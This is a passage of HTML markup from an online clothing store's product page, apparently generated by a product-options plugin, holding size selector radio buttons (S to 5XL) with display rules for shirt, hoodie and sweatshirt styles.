<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_7_275693ff4731b8f5">
	<input type="radio" id="tmcp_choice_27_7_275693ff4731b8f5" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_276693ff4731bb9d">
	<input type="radio" id="tmcp_choice_28_0_276693ff4731bb9d" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_277693ff4731bd8b">
	<input type="radio" id="tmcp_choice_28_1_277693ff4731bd8b" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_278693ff4731bf9f">
	<input type="radio" id="tmcp_choice_28_2_278693ff4731bf9f" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_3_279693ff4731c172">
	<input type="radio" id="tmcp_choice_28_3_279693ff4731c172" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_280693ff4731c32a">
	<input type="radio" id="tmcp_choice_28_4_280693ff4731c32a" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_281693ff4731c62d">
	<input type="radio" id="tmcp_choice_29_0_281693ff4731c62d" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_282693ff4731c80e">
	<input type="radio" id="tmcp_choice_29_1_282693ff4731c80e" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_283693ff4731ca44">
	<input type="radio" id="tmcp_choice_29_2_283693ff4731ca44" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_284693ff4731cc57">
	<input type="radio" id="tmcp_choice_29_3_284693ff4731cc57" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_285693ff4731ce44">
	<input type="radio" id="tmcp_choice_29_4_285693ff4731ce44" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_286693ff4731d0d0">
	<input type="radio" id="tmcp_choice_30_0_286693ff4731d0d0" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_287693ff4731d27e">
	<input type="radio" id="tmcp_choice_30_1_287693ff4731d27e" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_288693ff4731d3fe">
	<input type="radio" id="tmcp_choice_30_2_288693ff4731d3fe" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_289693ff4731d59d">
	<input type="radio" id="tmcp_choice_30_3_289693ff4731d59d" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_290693ff4731d72c">
	<input type="radio" id="tmcp_choice_30_4_290693ff4731d72c" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_291693ff4731d953">
	<input type="radio" id="tmcp_choice_30_5_291693ff4731d953" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_292693ff4731db22">
	<input type="radio" id="tmcp_choice_30_6_292693ff4731db22" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_293693ff4731dd67">
	<input type="radio" id="tmcp_choice_30_7_293693ff4731dd67" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_294693ff4731e05e">
	<input type="radio" id="tmcp_choice_31_0_294693ff4731e05e" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_295693ff4731e289">
	<input type="radio" id="tmcp_choice_31_1_295693ff4731e289" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_296693ff4731e3d3">
	<input type="radio" id="tmcp_choice_31_2_296693ff4731e3d3" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_297693ff4731e562">
	<input type="radio" id="tmcp_choice_31_3_297693ff4731e562" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_298693ff4731e6e2">
	<input type="radio" id="tmcp_choice_31_4_298693ff4731e6e2" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_299693ff4731ea24">
	<input type="radio" id="tmcp_choice_32_0_299693ff4731ea24" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_300693ff4731ec84">
	<input type="radio" id="tmcp_choice_32_1_300693ff4731ec84" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_301693ff4731eebd">
	<input type="radio" id="tmcp_choice_32_2_301693ff4731eebd" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_302693ff4731f0ee">
	<input type="radio" id="tmcp_choice_32_3_302693ff4731f0ee" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_303693ff4731f2eb">
	<input type="radio" id="tmcp_choice_32_4_303693ff4731f2eb" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_304693ff4731f4c4">
	<input type="radio" id="tmcp_choice_32_5_304693ff4731f4c4" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_6_305693ff4731f713">
	<input type="radio" id="tmcp_choice_32_6_305693ff4731f713" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_306693ff4731f933">
	<input type="radio" id="tmcp_choice_32_7_306693ff4731f933" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
